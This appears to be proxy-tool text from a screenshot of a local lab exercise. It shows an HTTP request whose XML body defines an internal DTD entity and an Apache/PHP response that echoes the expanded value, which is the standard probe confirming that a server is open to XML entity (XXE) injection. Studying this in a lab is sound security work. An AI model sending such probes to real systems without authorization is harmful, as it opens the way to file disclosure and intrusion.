 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 186
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY myName "Cxnsxle">]>
19 <root>
<name>
test
</name>
<tel>
123123
</tel>
<email>
&myName;
</email>
<password>
cxnsxle123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 20:29:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, Cxnsxle is already registered!